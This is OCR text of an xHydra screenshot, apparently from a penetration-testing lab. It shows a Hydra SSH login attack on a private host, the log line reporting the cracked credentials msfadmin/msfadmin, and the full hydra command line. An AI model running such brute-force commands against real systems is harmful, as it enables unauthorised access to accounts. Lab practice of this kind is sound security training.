 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-30 18:42:36
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service ssh on port 22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[22][ssh] host: 172.16.43.156   login: msfadmin   password: msfadmin
<finished>
Start Stop Save Output Clear Output
hydra -s 22 -l msfadmin -p msfadmin -t 16 172.16.43.156 ssh